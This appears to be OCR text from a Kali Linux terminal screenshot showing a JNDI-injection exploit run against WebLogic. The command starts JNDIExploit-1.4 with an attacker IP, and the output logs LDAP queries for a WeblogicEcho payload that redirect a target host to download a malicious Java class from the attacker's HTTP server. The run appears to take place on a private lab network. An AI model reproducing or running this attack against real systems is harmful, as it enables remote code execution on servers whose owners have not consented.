 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/xiaohe/桌面/JNDIExploit1.4]
└─# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.1.40
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote
reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://1
92.168.1.40:3456/com.feihong.ldap.template.WeblogicEchoTemplate.class
[+] New HTTP Request From /192.168.1.36:60086  /com/feihong/ldap/template/Web
logicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote
reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://1
92.168.1.40:3456/com.feihong.ldap.template.WeblogicEchoTemplate.class
[+] New HTTP Request From /192.168.1.36:60086  /com/feihong/ldap/template/Web
logicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200
KALI
BY OFFENSIVE SECURITY